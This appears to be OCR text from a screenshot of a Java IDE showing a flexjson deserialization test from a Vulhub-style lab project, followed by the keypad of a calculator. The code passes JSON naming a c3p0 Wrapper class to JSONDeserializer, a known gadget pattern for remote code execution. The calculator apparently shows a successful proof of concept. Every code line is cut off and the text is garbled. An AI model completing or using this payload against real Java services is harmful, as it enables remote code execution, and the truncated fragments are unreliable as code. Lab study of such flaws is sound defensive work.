 ments/Vulhub_java/flexJson
Test1
/Java/JavaVirtualMachines/jdk1.
hange:c3p0:0.9.5.2
hange:mchange-commons-java
exjson:flexjson:3.1
nsoles
1 import flexjson.JSONDeserializer;
2
3 public class flexjsonTest1 {
4 public static void main(String[] args) {
5 String json = "{\"class\":\"com.mchange.v2.c3p0.Wrapper
6 JSONDeserializer jsonDeserializer = new JSONDeserialize
7 try {
8 jsonDeserializer.deserialize(json);
9 }catch (Exception e){
10 e.printStackTrace();
11 }
12 }
13
14 }
15
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =